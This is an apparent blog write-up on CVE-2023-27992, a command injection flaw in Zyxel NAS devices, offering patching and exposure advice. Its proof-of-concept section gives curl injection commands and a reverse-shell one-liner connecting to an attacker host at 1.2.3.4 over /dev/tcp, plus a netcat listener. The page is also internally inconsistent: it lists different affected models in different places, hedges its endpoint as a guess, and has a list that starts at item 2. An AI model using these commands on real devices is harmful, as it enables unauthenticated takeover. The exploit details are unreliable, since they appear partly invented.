Zyxel’s network-attached storage (NAS) devices are widely used by home and small business users to store and manage data. But in early 2023, security researchers uncovered a serious vulnerability, CVE-2023-27992, allowing remote attackers to execute any operating system command without authentication. In simple terms, hackers can take over affected devices with no password, just by sending a specially crafted request.
This exclusive write-up explains the vulnerability, shows a real-world exploit example, and points to official references so you can protect your devices.
What is CVE-2023-27992?
CVE-2023-27992 is a critical pre-authentication command injection flaw. Specifically, these Zyxel NAS devices are affected:
NAS542 firmware versions *prior to* V5.21(ABAG.11)C
Impacted users: If you manage any of these models with outdated firmware, your data and network are at risk.
How Does the Attack Work?
On these devices, several HTTP endpoints don’t validate inputs correctly. An attacker can send a request with specially crafted input, and the NAS runs it as an OS command—no login needed.
In security terms: This is a remote, unauthenticated command injection.
Exploitable Endpoint Example
Devices use CGI scripts for their web interface. The vulnerable scripts can pass user-supplied data straight to the shell.
*Suppose you have a NAS at http://192.168.1.100. The vulnerable CGI script might look like:*
http://192.168.1.100/cgi-bin/filemanager/share.cgi
A parameter in this script (e.g., path) is vulnerable.
Proof of Concept Exploit
With a simple curl one-liner, an attacker can run id on the device—showing the user context (usually root!):
curl -k "http://TARGET_IP/cgi-bin/filemanager/share.cgi?path=;id";
But for a real-world exploit, you typically want a reverse shell. Here’s a code snippet for a reverse shell (attacker’s IP is set to 1.2.3.4):
curl "http://TARGET_IP/cgi-bin/filemanager/share.cgi?path=;bash -c 'bash -i >& /dev/tcp/1.2.3.4/4444 >&1'"
*Note:* Replace TARGET_IP with the device’s real address, and set up a listener on your attacker's machine:
nc -lvnp 4444
This works because the device runs the path variable’s value inside a shell command without validating it.
References and Original Advisories
- Zyxel Official Security Advisory
- NVD CVE-2023-27992 entry
- Shadowserver Project Report
NAS542: Firmware V5.21(ABAG.11)C or newer
Firmware Download Page
2. Don’t expose your NAS to the Internet. Keep the web management port blocked from outside access.
With permission, you can check your device by requesting a harmless command and looking for output
curl "http://YOUR_NAS/cgi-bin/filemanager/share.cgi?path=;echo%20VULNERABLE";
If you see VULNERABLE in the response, patch immediately.
TL;DR
- If you run an older Zyxel NAS326, NAS540, or NAS542, your device can be fully compromised—no password required.
Conclusion
CVE-2023-27992 is a high-impact bug. It shows why you should keep your NAS up-to-date and never expose management ports to the open internet. If you’re at risk, patch now, and check any device logs for strange activity.
Stay safe and keep an eye out for more updates!
*Exclusive content written for you—feel free to share and educate others in the community.*
Timeline
Published on: 06/19/2023 12:15:00 UTC
Last modified on: 06/20/2023 07:12:00 UTC
